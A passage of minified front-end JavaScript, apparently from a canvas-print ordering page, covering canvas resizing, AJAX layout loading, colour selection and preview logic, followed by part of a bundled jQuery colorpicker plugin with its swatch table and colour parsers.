0!==imageOptionData.background.borderWidth&&(c+=2*(h=imageOptionData.background.borderWidth),u+=2*h,l+=h);var h,r=$("body #canvas_unit").val(),d=$("body #layout_data").val(),c=iframeWidth/c<iframeHeight/u?($("#canvasFrame").width(iframeWidth),$(".canvas_iframe").width(iframeWidth),h=u*iframeWidth/c,$("#canvasFrame").height(h),$(".canvas_iframe").height(h),l*h/u):($("#canvasFrame").height(iframeHeight),$(".canvas_iframe").height(iframeHeight),u=c*iframeHeight/u,$("#canvasFrame").width(u),$(".canvas_iframe").width(u),l*u/c),r="<small>"+r+"</small>";$(".width-top").find("span").html(n+r),$(".height-right").find("span").html(i+r),$(".width-top").css("left",c).css("right",c),$(".height-right").css("top",c).css("bottom",c),void 0!==e&&e&&((e={}).width=o,e.height=s,e.originalWidth=n,e.originalHeight=i,e.id=parseInt(a),void 0!==d&&(d=JSON.parse(d),e.layout=d),canvasInstance.studioActions("size",e)),t&&"0"==canvasSubType&&(0==$(".canvas_bind_opt").length?canvasInstance.studioActions("imageOption",imageOptionData):$(".canvas_bind_opt:first").trigger("change"))}function get_ajax_listing(e){e=e.split("?")[1];return url=SITE_URL+FILE_FILENAME_WITH_EXT+"?"+e+"&action=get_layout_ajax",$("#page_layout_content").html('<div class="loader_corp loading-container"><div class="loading"></div><div id="loading-text">'+COMMON_LOADING+"</div></div>"),$.ajax({url:url,type:"GET",success:function(e){$("#page_layout_content").html(e),init_plugins()}}),!1}function createColorPicker(n,i){if(""!=n){var e,t=!1;if(0<Object.entries(i).length)for(var r in i)i.hasOwnProperty(r)&&void 0!==i[r].data&&1==i[r].data.custom_color&&(t=!0,void 0!==i[r].data.color&&""!=i[r].data.color&&(colorStack[r]=i[r].data.color));t&&(setNewJson(i,n),0==$('[name="colorpicker_'+n+'"].colorpicker').length&&(e='<div class="form-group row '+($("[name^='"+n+"'].custom_color_option").closest("div.form-group").hasClass("visualcal")?"":"justify-content-center")+'"><div class="col-4 '+($("[name^='"+n+"'].custom_color_option").closest("div.form-group").hasClass("visualcal")?"":"pl-0")+'"><div class="input-group custom_color"><input type="text" name="colorpicker_'+n+'" id="colorpicker" value="" class="form-control colorpicker hiddenInput valid" aria-invalid="false"></div></div></div>',$("[name^='"+n+"'].custom_color_option").closest("div.form-group").after(e)),$('[name="colorpicker_'+n+'"].colorpicker').colorpicker({showNoneButton:!1,parts:["map","bar"],showOn:"both",buttonImageOnly:!0,okOnEnter:!0,buttonColorize:!0,showCloseButton:!0,buttonImage:SITE_URL+"thirdparty/css/images/ui-colorpicker.png",closeOnEscape:!1,ok:function(e,t){if(setNewJson(i,n,"#"+t.hex),changeAdditionalOptions(),void 0!==dfd)return dfd.resolve("done")},close:function(e,t){null!=t.hex&&void 0!==t.hex||(setNewJson(i,n,"#ffffff"),changeAdditionalOptions())}}))}}function setNewJson(e,t,n){if(0<Object.entries(e).length)for(var i in e)if(e.hasOwnProperty(i)){var r=e[i];if(("color"==r.type||"custom_color"==r.type)&&(void 0!==n&&""!=n?colorStack[i]=n:n=colorStack[i],void 0!==n&&""!=n)){e[i].data.color=n;var a={canvas:e};switch($("[name^='colorpicker_"+t+"'] + img").css("background",n),hexCodeVal=n.replace("#",""),$("[name^='colorpicker_"+t+"']").val(hexCodeVal),$("[name^='"+t+"']").prop("type")){case"radio":$("[name^='"+t+"']:checked").attr("data-additionaldata",JSON.stringify(a));break;case"select-one":$("select[name^='"+t+"'] option:selected").attr("data-additionaldata",JSON.stringify(a));break;default:$("[name^='"+t+"']").attr("data-additionaldata",JSON.stringify(a))}}}}$(document).ready(function(){PREDEFINED_PRODUCT_TYPE==CANVAS_PRODUCT&&(iframeWidth=$("#canvasFrame").width(),iframeHeight=$("#canvasFrame").height(),resizeIframe(!1),$("#openImagePanel").click(function(){$(".canvas-sticky-top").addClass("full-frame"),$("body").addClass("overflow-hidden"),canvasInstance.studioActions("openImagePanel")}),$("#preview").click(function(){$(".over").addClass("d-none"),$("#imagePreview .ld-over").addClass("running"),$("#imagePreview").modal("show"),canvasInstance.studioActions("preview","")}),$("#editImage").click(function(){$(".canvas-sticky-top").addClass("full-frame"),$("body").addClass("overflow-hidden"),canvasInstance.studioActions("editImage","")}),$(".canvas-2d").on("click",function(){var e,t,n,i;"0"!=canvasSubType||previewLoaded?setTimeout(function(){$(".bottom").attr("src",$(".canvas-2d").attr("src")),$(".over").hide(),$(".bottom").addClass("canvasImgmax"),$(".canvasImgmax").addClass("canvas3d"),$(".imageContent").addClass("canvasBG")},100):($("#imagePreview .ld-over").addClass("running"),url=SITE_URL+"canvasPreview.php",imageData=canvasInstance.getStudioData("canvasImage"),e=$("body #canvas_width").val(),t=$("body #canvas_height").val(),n=$("body #size_multiplier").val(),(i={}).imagedata=imageData,i.width=e*n,i.height=t*n,i.product_id=productID,$.ajax({url:url,type:"POST",dataType:"json",data:{studiodata:JSON.stringify(i)},success:function(e){$(".bottom").attr("src",e.imagePath),$(".over").hide(),$(".bottom").addClass("canvasImgmax"),setTimeout(function(){$imgW=$(".canvasImgmax").width(),$imgH=$(".canvasImgmax").height(),$leftRatio=e.leftRatio,$topRatio=e.topRatio,$newLeft=$leftRatio*$imgW,$newtop=$topRatio*$imgH,$(".canvasImgmax").addClass("canvas3d"),$(".imageContent").addClass("canvasBG"),$(".canvasImgmax").css("--x",$newLeft+"px"),$(".canvasImgmax").css("--y",$newtop+"px"),$("#imagePreview .ld-over").removeClass("running"),previewLoaded=!0},1500)}}))}),$(".bottom").on("load",function(){var e=$(".bottom").get(0),e=$(".bottom").width()/e.naturalWidth;$(".over").css("width",parseInt($(".over").css("width"))*e),$(".over").css("height",parseInt($(".over").css("height"))*e),$(".over").css("left",parseInt($(".over").css("left"))*e),$(".over").css("top",parseInt($(".over").css("top"))*e),shadow_size=.03*parseInt($(".over").css("width")),"0"==canvasSubType&&$(".over").css("box-shadow"," "+shadow_size+"px "+shadow_size+"px "+shadow_size+"px grey "),0==$(".img-footer.active").hasClass("canvas-2d")&&$("#imagePreview .ld-over").removeClass("running"),$(".over").removeClass("d-none")}),$(".img-footer").click(function(){$(".canvasImgmax").removeClass("canvas3d"),$(".imageContent").removeClass("canvasBG"),$(".bottom").removeClass("canvasImgmax"),$(".over").show(),$(".img-footer").removeClass("active"),$(this).addClass("active");var e,t,n,i=$(this).attr("data-json");i&&(i=JSON.parse(i),e=$("body #canvas_width").val(),t=$("body #canvas_height").val(),n=$("body #size_multiplier").val(),$(".bottom").attr("src",i.backsrc),$(".over").addClass("d-none"),$(".over").css("width",e*n*i.magicX),$(".over").css("height",t*n*i.magicX),$(".over").css("left",i.x-parseInt($(".over").css("width"))/2),$(".over").css("top",i.y-parseInt($(".over").css("height"))/2))}),$(".change_orientation").click(function(){resizeIframe(!0,!0),rotateFlag=0==rotateFlag}),$("body").on("change","#prdsize",function(e){rotateFlag=!1}),$("#panZoom").on("input change",function(){canvasInstance.studioActions("panZoom",$(this).val())}),$("#reset").on("click",function(){canvasInstance.studioActions("reset")}),$("#div_addinfo_save_box #SubmitBtn, .canvas_option .save_design").click(function(e){if(!(PREDEFINED_PRODUCT_TYPE!=CANVAS_PRODUCT||("1"!=canvasSubType||"edit"==canvasAction||null!=localStorage.getItem("canvasMultipleImage")&&null!=localStorage.getItem("canvasMultipleImage"))&&("0"!=canvasSubType&&"2"!=canvasSubType||null!=localStorage.getItem("canvasSplitImage")&&null!=localStorage.getItem("canvasSplitImage"))))return $.bootstrapGrowl(VALIDATION_MESSAGE_CANVAS_IMAGE_REQUIRE,{type:"danger",delay:3e3}),!1;if((0==$("#div_addinfo_action_box").length||""==$("#div_addinfo_action_box").html())&&PREDEFINED_PRODUCT_TYPE==CANVAS_PRODUCT){if(e.preventDefault(),is_valid=$("#pricecalulate").valid(),!is_valid)return!1;saveCall($(this))}}),$("#comment_agree").change(function(){($("#comment_agree").prop("checked")||$("#comment_guestagree").prop("checked"))&&$("#instructions_comments_user .bootstrap-growl").remove()}),$(document).keydown(function(e){$("#imagePreview").hasClass("show")&&(37==e.which&&$(".img-footer.active").prev().trigger("click"),39==e.which&&$(".img-footer.active").next().trigger("click"))}),$("#replaceImage").on("click",function(){$("#openImagePanel").click()}))}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(g){"use strict";function s(e){return(e=1===(e=Math.round(e).toString(16)).length?"0"+e:e).toLowerCase()}var n=0,a=function(e){return 32==e||48<=e&&e<=57||65<=e&&e<=90||96<=e&&e<=111||186<=e&&e<192||219<=e&&e<222},o=function(e){return 48<=e&&e<=57||96<=e&&e<=105||65<=e&&e<=70};return g.colorpicker=new function(){this.regional={"":{ok:"OK",cancel:"Cancel",none:"None",button:"Color",title:"Pick a color",transparent:"Transparent",hsvH:"H",hsvS:"S",hsvV:"V",rgbR:"R",rgbG:"G",rgbB:"B",labL:"L",labA:"a",labB:"b",hslH:"H",hslS:"S",hslL:"L",cmykC:"C",cmykM:"M",cmykY:"Y",cmykK:"K",alphaA:"A"}},this.swatchesNames={html:"HTML"},this.swatches={html:[{name:"black",r:0,g:0,b:0},{name:"dimgray",r:.4117647058823529,g:.4117647058823529,b:.4117647058823529},{name:"gray",r:.5019607843137255,g:.5019607843137255,b:.5019607843137255},{name:"darkgray",r:.6627450980392157,g:.6627450980392157,b:.6627450980392157},{name:"silver",r:.7529411764705882,g:.7529411764705882,b:.7529411764705882},{name:"lightgrey",r:.8274509803921568,g:.8274509803921568,b:.8274509803921568},{name:"gainsboro",r:.8627450980392157,g:.8627450980392157,b:.8627450980392157},{name:"whitesmoke",r:.9607843137254902,g:.9607843137254902,b:.9607843137254902},{name:"white",r:1,g:1,b:1},{name:"rosybrown",r:.7372549019607844,g:.5607843137254902,b:.5607843137254902},{name:"indianred",r:.803921568627451,g:.3607843137254902,b:.3607843137254902},{name:"brown",r:.6470588235294118,g:.16470588235294117,b:.16470588235294117},{name:"firebrick",r:.6980392156862745,g:.13333333333333333,b:.13333333333333333},{name:"lightcoral",r:.9411764705882353,g:.5019607843137255,b:.5019607843137255},{name:"maroon",r:.5019607843137255,g:0,b:0},{name:"darkred",r:.5450980392156862,g:0,b:0},{name:"red",r:1,g:0,b:0},{name:"snow",r:1,g:.9803921568627451,b:.9803921568627451},{name:"salmon",r:.9803921568627451,g:.5019607843137255,b:.4470588235294118},{name:"mistyrose",r:1,g:.8941176470588236,b:.8823529411764706},{name:"tomato",r:1,g:.38823529411764707,b:.2784313725490196},{name:"darksalmon",r:.9137254901960784,g:.5882352941176471,b:.47843137254901963},{name:"orangered",r:1,g:.27058823529411763,b:0},{name:"coral",r:1,g:.4980392156862745,b:.3137254901960784},{name:"lightsalmon",r:1,g:.6274509803921569,b:.47843137254901963},{name:"sienna",r:.6274509803921569,g:.3215686274509804,b:.17647058823529413},{name:"seashell",r:1,g:.9607843137254902,b:.9333333333333333},{name:"chocolate",r:.8235294117647058,g:.4117647058823529,b:.11764705882352941},{name:"saddlebrown",r:.5450980392156862,g:.27058823529411763,b:.07450980392156863},{name:"sandybrown",r:.9568627450980393,g:.6431372549019608,b:.3764705882352941},{name:"peachpuff",r:1,g:.8549019607843137,b:.7254901960784313},{name:"peru",r:.803921568627451,g:.5215686274509804,b:.24705882352941178},{name:"linen",r:.9803921568627451,g:.9411764705882353,b:.9019607843137255},{name:"darkorange",r:1,g:.5490196078431373,b:0},{name:"bisque",r:1,g:.8941176470588236,b:.7686274509803922},{name:"burlywood",r:.8705882352941177,g:.7215686274509804,b:.5294117647058824},{name:"tan",r:.8235294117647058,g:.7058823529411765,b:.5490196078431373},{name:"antiquewhite",r:.9803921568627451,g:.9215686274509803,b:.8431372549019608},{name:"navajowhite",r:1,g:.8705882352941177,b:.6784313725490196},{name:"blanchedalmond",r:1,g:.9215686274509803,b:.803921568627451},{name:"papayawhip",r:1,g:.9372549019607843,b:.8352941176470589},{name:"orange",r:1,g:.6470588235294118,b:0},{name:"moccasin",r:1,g:.8941176470588236,b:.7098039215686275},{name:"wheat",r:.9607843137254902,g:.8705882352941177,b:.7019607843137254},{name:"oldlace",r:.9921568627450981,g:.9607843137254902,b:.9019607843137255},{name:"floralwhite",r:1,g:.9803921568627451,b:.9411764705882353},{name:"goldenrod",r:.8549019607843137,g:.6470588235294118,b:.12549019607843137},{name:"darkgoldenrod",r:.7215686274509804,g:.5254901960784314,b:.043137254901960784},{name:"cornsilk",r:1,g:.9725490196078431,b:.8627450980392157},{name:"gold",r:1,g:.8431372549019608,b:0},{name:"palegoldenrod",r:.9333333333333333,g:.9098039215686274,b:.6666666666666666},{name:"khaki",r:.9411764705882353,g:.9019607843137255,b:.5490196078431373},{name:"lemonchiffon",r:1,g:.9803921568627451,b:.803921568627451},{name:"darkkhaki",r:.7411764705882353,g:.7176470588235294,b:.4196078431372549},{name:"beige",r:.9607843137254902,g:.9607843137254902,b:.8627450980392157},{name:"lightgoldenrodyellow",r:.9803921568627451,g:.9803921568627451,b:.8235294117647058},{name:"olive",r:.5019607843137255,g:.5019607843137255,b:0},{name:"yellow",r:1,g:1,b:0},{name:"lightyellow",r:1,g:1,b:.8784313725490196},{name:"ivory",r:1,g:1,b:.9411764705882353},{name:"olivedrab",r:.4196078431372549,g:.5568627450980392,b:.13725490196078433},{name:"yellowgreen",r:.6039215686274509,g:.803921568627451,b:.19607843137254902},{name:"darkolivegreen",r:.3333333333333333,g:.4196078431372549,b:.1843137254901961},{name:"greenyellow",r:.6784313725490196,g:1,b:.1843137254901961},{name:"lawngreen",r:.48627450980392156,g:.9882352941176471,b:0},{name:"chartreuse",r:.4980392156862745,g:1,b:0},{name:"darkseagreen",r:.5607843137254902,g:.7372549019607844,b:.5607843137254902},{name:"forestgreen",r:.13333333333333333,g:.5450980392156862,b:.13333333333333333},{name:"limegreen",r:.19607843137254902,g:.803921568627451,b:.19607843137254902},{name:"lightgreen",r:.5647058823529412,g:.9333333333333333,b:.5647058823529412},{name:"palegreen",r:.596078431372549,g:.984313725490196,b:.596078431372549},{name:"darkgreen",r:0,g:.39215686274509803,b:0},{name:"green",r:0,g:.5019607843137255,b:0},{name:"lime",r:0,g:1,b:0},{name:"honeydew",r:.9411764705882353,g:1,b:.9411764705882353},{name:"mediumseagreen",r:.23529411764705882,g:.7019607843137254,b:.44313725490196076},{name:"seagreen",r:.1803921568627451,g:.5450980392156862,b:.3411764705882353},{name:"springgreen",r:0,g:1,b:.4980392156862745},{name:"mintcream",r:.9607843137254902,g:1,b:.9803921568627451},{name:"mediumspringgreen",r:0,g:.9803921568627451,b:.6039215686274509},{name:"mediumaquamarine",r:.4,g:.803921568627451,b:.6666666666666666},{name:"aquamarine",r:.4980392156862745,g:1,b:.8313725490196079},{name:"turquoise",r:.25098039215686274,g:.8784313725490196,b:.8156862745098039},{name:"lightseagreen",r:.12549019607843137,g:.6980392156862745,b:.6666666666666666},{name:"mediumturquoise",r:.2823529411764706,g:.8196078431372549,b:.8},{name:"darkslategray",r:.1843137254901961,g:.30980392156862746,b:.30980392156862746},{name:"paleturquoise",r:.6862745098039216,g:.9333333333333333,b:.9333333333333333},{name:"teal",r:0,g:.5019607843137255,b:.5019607843137255},{name:"darkcyan",r:0,g:.5450980392156862,b:.5450980392156862},{name:"darkturquoise",r:0,g:.807843137254902,b:.8196078431372549},{name:"aqua",r:0,g:1,b:1},{name:"cyan",r:0,g:1,b:1},{name:"lightcyan",r:.8784313725490196,g:1,b:1},{name:"azure",r:.9411764705882353,g:1,b:1},{name:"cadetblue",r:.37254901960784315,g:.6196078431372549,b:.6274509803921569},{name:"powderblue",r:.6901960784313725,g:.8784313725490196,b:.9019607843137255},{name:"lightblue",r:.6784313725490196,g:.8470588235294118,b:.9019607843137255},{name:"deepskyblue",r:0,g:.7490196078431373,b:1},{name:"skyblue",r:.5294117647058824,g:.807843137254902,b:.9215686274509803},{name:"lightskyblue",r:.5294117647058824,g:.807843137254902,b:.9803921568627451},{name:"steelblue",r:.27450980392156865,g:.5098039215686274,b:.7058823529411765},{name:"aliceblue",r:.9411764705882353,g:.9725490196078431,b:1},{name:"dodgerblue",r:.11764705882352941,g:.5647058823529412,b:1},{name:"slategray",r:.4392156862745098,g:.5019607843137255,b:.5647058823529412},{name:"lightslategray",r:.4666666666666667,g:.5333333333333333,b:.6},{name:"lightsteelblue",r:.6901960784313725,g:.7686274509803922,b:.8705882352941177},{name:"cornflowerblue",r:.39215686274509803,g:.5843137254901961,b:.9294117647058824},{name:"royalblue",r:.2549019607843137,g:.4117647058823529,b:.8823529411764706},{name:"midnightblue",r:.09803921568627451,g:.09803921568627451,b:.4392156862745098},{name:"lavender",r:.9019607843137255,g:.9019607843137255,b:.9803921568627451},{name:"navy",r:0,g:0,b:.5019607843137255},{name:"darkblue",r:0,g:0,b:.5450980392156862},{name:"mediumblue",r:0,g:0,b:.803921568627451},{name:"blue",r:0,g:0,b:1},{name:"ghostwhite",r:.9725490196078431,g:.9725490196078431,b:1},{name:"darkslateblue",r:.2823529411764706,g:.23921568627450981,b:.5450980392156862},{name:"slateblue",r:.41568627450980394,g:.35294117647058826,b:.803921568627451},{name:"mediumslateblue",r:.4823529411764706,g:.40784313725490196,b:.9333333333333333},{name:"mediumpurple",r:.5764705882352941,g:.4392156862745098,b:.8588235294117647},{name:"blueviolet",r:.5411764705882353,g:.16862745098039217,b:.8862745098039215},{name:"indigo",r:.29411764705882354,g:0,b:.5098039215686274},{name:"darkorchid",r:.6,g:.19607843137254902,b:.8},{name:"darkviolet",r:.5803921568627451,g:0,b:.8274509803921568},{name:"mediumorchid",r:.7294117647058823,g:.3333333333333333,b:.8274509803921568},{name:"thistle",r:.8470588235294118,g:.7490196078431373,b:.8470588235294118},{name:"plum",r:.8666666666666667,g:.6274509803921569,b:.8666666666666667},{name:"violet",r:.9333333333333333,g:.5098039215686274,b:.9333333333333333},{name:"purple",r:.5019607843137255,g:0,b:.5019607843137255},{name:"darkmagenta",r:.5450980392156862,g:0,b:.5450980392156862},{name:"magenta",r:1,g:0,b:1},{name:"fuchsia",r:1,g:0,b:1},{name:"orchid",r:.8549019607843137,g:.4392156862745098,b:.8392156862745098},{name:"mediumvioletred",r:.7803921568627451,g:.08235294117647059,b:.5215686274509804},{name:"deeppink",r:1,g:.0784313725490196,b:.5764705882352941},{name:"hotpink",r:1,g:.4117647058823529,b:.7058823529411765},{name:"palevioletred",r:.8588235294117647,g:.4392156862745098,b:.5764705882352941},{name:"lavenderblush",r:1,g:.9411764705882353,b:.9607843137254902},{name:"crimson",r:.8627450980392157,g:.0784313725490196,b:.23529411764705882},{name:"pink",r:1,g:.7529411764705882,b:.796078431372549},{name:"lightpink",r:1,g:.7137254901960784,b:.7568627450980392}]},this.writers={"#HEX":function(e,t){return t._formatColor("#rxgxbx",e)},"#HEX3":function(e,t){e=g.colorpicker.writers.HEX3(e);return!1!==e&&"#"+e},HEX:function(e,t){return t._formatColor("rxgxbx",e)},HEX3:function(e,t){var n=e.getRGB(),i=Math.round(255*n.r),e=Math.round(255*n.g),n=Math.round(255*n.b);return i>>>4==(i&=15)&&e>>>4==(e&=15)&&n>>>4==(n&=15)&&i.toString(16)+e.toString(16)+n.toString(16)},"#HEXA":function(e,t){return t._formatColor("#rxgxbxax",e)},"#HEXA4":function(e,t){t=g.colorpicker.writers.HEXA4(e,t);return!1!==t&&"#"+t},HEXA:function(e,t){return t._formatColor("rxgxbxax",e)},HEXA4:function(e,t){var n=Math.round(255*e.getAlpha());return n>>>4==(n&=15)&&g.colorpicker.writers.HEX3(e,t)+n.toString(16)},RGB:function(e,t){return 1<=e.getAlpha()&&t._formatColor("rgb(rd,gd,bd)",e)},RGBA:function(e,t){return t._formatColor("rgba(rd,gd,bd,af)",e)},"RGB%":function(e,t){return 1<=e.getAlpha()&&t._formatColor("rgb(rp%,gp%,bp%)",e)},"RGBA%":function(e,t){return t._formatColor("rgba(rp%,gp%,bp%,af)",e)},HSL:function(e,t){return 1<=e.getAlpha()&&t._formatColor("hsl(hd,sd,vd)",e)},HSLA:function(e,t){return t._formatColor("hsla(hd,sd,vd,af)",e)},"HSL%":function(e,t){return 1<=e.getAlpha()&&t._formatColor("hsl(hp%,sp%,vp%)",e)},"HSLA%":function(e,t){return t._formatColor("hsla(hp%,sp%,vp%,af)",e)},NAME:function(e,t){return t._closestName(e)},EXACT:function(e,t){return t._exactName(e)}},this.parsers={"":function(e){if(""===e)return new g.colorpicker.Color},NAME:function(e,t){e=t._getSwatch(g.trim(e));if(e)return new g.colorpicker.Color(e.r,e.g,e.b)},RGBA:function(e){e=/^rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)$/.exec(e);if(e)return new g.colorpicker.Color(e[1]/255,e[2]/255,e[3]/255,parseFloat(e[4]))},"RGBA%":function(e){e=/^rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)$/.exec(e);if(e)return new g.colorpicker.Color(e[1]/100,e[2]/100,e[3]/100,e[4]/100)},HSLA:function(e){e=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)$/.exec(e);if(e)return(new g.colorpicker.Color).setHSL(e[1]/255,e[2]/255,e[3]/255).setAlpha(parseFloat(e[4]))},"HSLA%":function(e){e=/^hsla?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)$/.exec(e);if(e)return(new g.colorpicker.Color).setHSL(e[1]/100,e[2]/100,e[3]/100).setAlpha(e[4]/100)},"#HEX":function(e){e=/^#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255)},"#HEX3":function(e){e=/^#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(String(e[1])+e[1],16)/255,parseInt(String(e[2])+e[2],16)/255,parseInt(String(e[3])+e[3],16)/255)},HEX:function(e){e=/^([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255)},HEX3:function(e){e=/^([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(String(e[1])+e[1],16)/255,parseInt(String(e[2])+e[2],16)/255,parseInt(String(e[3])+e[3],16)/255)},"#HEXA":function(e){e=/^#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255,parseInt(e[4],16)/255)},"#HEXA4":function(e){e=/^#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(String(e[1])+e[1],16)/255,parseInt(String(e[2])+e[2],16)/255,parseInt(String(e[3])+e[3],16)/255,parseInt(String(e[4])+e[4],16)/255)},HEXA:function(e){e=/^([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255,parseInt(e[4],16)/255)},HEXA4:function(e){e=/^([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])$/.exec(e);if(e)return new g.colorpicker.Color(parseInt(String(e[1])+e[1],16)/255,parseInt(String(e[2])+e[2],16)/255,parseInt(String(e[3])+e[3],16)/255,parseInt(String(e[4])+e[4],16)/255)}},this.partslists={full:["header","map","bar","hex","hsv","rgb","alpha","lab","cmyk","preview","swatches","footer"],popup:["map","bar","hex","hsv","rgb","alpha","preview","footer"],draggable:["header","map","bar","hex","hsv","rgb","alpha","preview","footer"],inline:["map","bar","hex","hsv","rgb","alpha","preview"]},this.limits={websafe:function(e){e.limit(6)},nibble:function(e){e.limit(16)},binary:function(e){e.limit(2)},name:function(e,t){t=t._getSwatch(t._closestName(e));e.setRGB(t.r,t.g,t.b)}},this.parts={header:function(t){function n(e){e.preventDefault(),t.close(t.options.revert)}var i=null;this.init=function(){i=g((e='<span class="ui-dialog-title">'+(t.options.title||t._getRegional("title"))+"</span>",!t.inline&&t.options.showCloseButton&&(e+='<a href="#" class="ui-dialog-titlebar-close ui-corner-all" role="button"><span class="ui-icon ui-icon-closethick">close</span></a>'),'<div class="ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix">'+e+"</div>")).prependTo(t.dialog);var e=g(".ui-dialog-titlebar-close",i);t._hoverable(e),t._focusable(e),e.on("click",n),!t.inline&&t.options.draggable&&(e={handle:i},t.options.containment&&(e.containment=t.options.containment),t.dialog.draggable(e))},this.disable=function(e){g(".ui-dialog-titlebar-close",i)[e?"off":"on"]("click",n)}},map:function(l){var r,c,u,a=this,o=null,s={},i=function(e){var t,n;l.opened&&(n=s.p.offset(),t=e.pageX-n.left,n=e.pageY-n.top,0<=t&&t<c&&0<=n&&n<u&&(e.stopImmediatePropagation(),e.preventDefault(),o.off("mousedown",i).focus(),g(document).on("mouseup",h),g(document).on("mousemove",d),d(e)))},h=function(e){e.stopImmediatePropagation(),e.preventDefault(),g(document).off("mouseup",h),g(document).off("mousemove",d),o.on("mousedown",i),l._callback("stop")},d=function(e){if(e.stopImmediatePropagation(),e.preventDefault(),e.pageX!==a.x||e.pageY!==a.y){a.x=e.pageX,a.y=e.pageY;var t=s.p.offset(),n=e.pageX-t.left,i=e.pageY-t.top,n=Math.max(0,Math.min(n/c,1)),i=Math.max(0,Math.min(i/u,1));switch(l.mode){case"h":l.color.setHSV(null,n,1-i);break;case"s":case"a":l.color.setHSV(n,null,1-i);break;case"v":l.color.setHSV(n,1-i,null);break;case"r":l.color.setRGB(null,1-i,n);break;case"g":l.color.setRGB(1-i,null,n);break;case"b":l.color.setRGB(n,1-i,null)}l._change(!1)}},t=function(e){var t,n,i={h:"s",s:"h",v:"h",r:"b",g:"b",b:"r",a:"h"},r={37:-1,39:1},a={h:"v",s:"v",v:"s",r:"g",g:"r",b:"g",a:"v"},o={38:1,40:-1},s={35:0,36:1};void 0!==r[e.which]?(n=l.color.getChannel(i[l.mode])*c,t=r[e.which],e.shiftKey?t*=10:(e.ctrlKey||e.metaKey)&&(t*=c),l.color.setChannel(i[l.mode],(n+t)/c),l._change(!1)):void 0!==o[e.which]?(n=l.color.getChannel(a[l.mode])*u,t=o[e.which],e.shiftKey?t*=10:(e.ctrlKey||e.metaKey)&&(t*=u),l.color.setChannel(a[l.mode],(n+t)/u),l._change(!1)):void 0!==s[e.which]&&(l.color.setChannel(i[l.mode],1-s[e.which]),l.color.setChannel(a[l.mode],s[e.which]),l._change(!1))},e=function(){return'<div class="ui-colorpicker-map ui-colorpicker-map-'+(l.options.part.map.size||256)+' ui-colorpicker-border" taonex="0"><span class="ui-colorpicker-map-layer-1">&nbsp;</span><span class="ui-colorpicker-map-layer-2">&nbsp;</span>'+(l.options.alpha?'<span class="ui-colorpicker-map-layer-alpha">&nbsp;</span>':"")+'<span class="ui-colorpicker-map-layer-pointer"><span class="ui-colorpicker-map-pointer"></span></span></div>'};this.init=function(){(o=g(e()).appendTo(g(".ui-colorpicker-map-container",l.dialog))).on("mousedown",i),o.on("keydown",t),s[1]=g(".ui-colorpicker-map-layer-1",o),s[2]=g(".ui-colorpicker-map-layer-2",o),s.a=g(".ui-colorpicker-map-layer-alpha",o),s.p=g(".ui-colorpicker-map-layer-pointer",o),c=s.p.width(),u=s.p.height(),r=g(".ui-colorpicker-map-pointer",o)},this.update=function(){var e=65*(l.options.part.map.size||256)/64;switch(l.mode){case"h":s[1].css({"background-position":"0 0",opacity:""}).show(),s[2].hide();break;case"s":case"a":s[1].css({"background-position":"0 "+-e+"px",opacity:""}).show(),s[2].css({"background-position":"0 "+2*-e+"px",opacity:""}).show();break;case"v":o.css("background-color","black"),s[1].css({"background-position":"0 "+3*-e+"px",opacity:""}).show(),s[2].hide();break;case"r":s[1].css({"background-position":"0 "+4*-e+"px",opacity:""}).show(),s[2].css({"background-position":"0 "+5*-e+"px",opacity:""}).show();break;case"g":s[1].css({"background-position":"0 "+6*-e+"px",opacity:""}).show(),s[2].css({"background-position":"0 "+7*-e+"px",opacity:""}).show();break;case"b":s[1].css({"background-position":"0 "+8*-e+"px",opacity:""}).show(),s[2].css({"background-position":"0 "+9*-e+"px",opacity:""}).show()}a.repaint()},this.repaint=function(){var e,t=0,n=0;switch(l.mode){case"h":var 